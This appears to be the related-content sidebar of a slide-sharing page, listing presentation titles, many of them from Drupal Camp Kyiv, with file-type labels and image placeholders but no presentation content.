Recommended

ODP

Konsep Baru Pemodelan Database dengan Anchor Modeling

PDF

PDF

PDF

Team_Share_090510_Must_or_May

PDF

PDF

PDF

DOCX

PDF

時間空間方向性補間とマルチスケール非線形エンハンサによる1パスビデオ超解像スライド

PDF

オンラインストア運営マニュアル--これから始めたい方向け 先生:寺岡 幸二

PDF

Manuale tecnico - Corbetta | Fia

PDF

PDF

Фрагменты Perl 6 в Perl 5.10

PDF

PDF

PPT

PDF

PDF

PDF

иванов Microsoft Power Point Cisco Ssl Vpn Root Conf

PDF

PDF

PPTX

RTF

PDF

PPT

PPTX

PPTX

PPT

Порівняння Drupal та Typo3

PPTX

Magento Hosting Requirements and Recommendations

PDF

More Related Content

ODP

Konsep Baru Pemodelan Database dengan Anchor Modeling

PDF

PDF

PDF

Team_Share_090510_Must_or_May

PDF

PDF

PDF

DOCX

What's hot

PDF

時間空間方向性補間とマルチスケール非線形エンハンサによる1パスビデオ超解像スライド

PDF

オンラインストア運営マニュアル--これから始めたい方向け 先生:寺岡 幸二

PDF

Manuale tecnico - Corbetta | Fia

PDF

PDF

Фрагменты Perl 6 в Perl 5.10

PDF

PDF

PPT

PDF

PDF

PDF

иванов Microsoft Power Point Cisco Ssl Vpn Root Conf

PDF

PDF

PPTX

RTF

PDF

Viewers also liked

PPT

PPTX

PPTX

PPT

Порівняння Drupal та Typo3

PPTX

Magento Hosting Requirements and Recommendations

PDF

PDF

DrupalCamp Kyiv 2009 Official Report

PDF

More from Drupal Camp Kyiv

PPT

Разработка модуля для Cms Drupal

RTF

Текст доклада о разработке плагина к модулю ССК

PPT

PPT

ODP

Разработка соц. сети на Друпале

PPT

PPT

PPTX

За что мы ненавидим Drupal

PPTX

PDF

PPT

Многоязычие сайта на Drupal

ODP

Обслуживание мультисайтинга

PPT

PPT

Drupal 7 development: first impressions

ODP

PPT

Продвинутый мультисайтинг

PPT

PPT

PPT

PPTX

Who is here? DrupalCamp Kyiv 2009 opening

















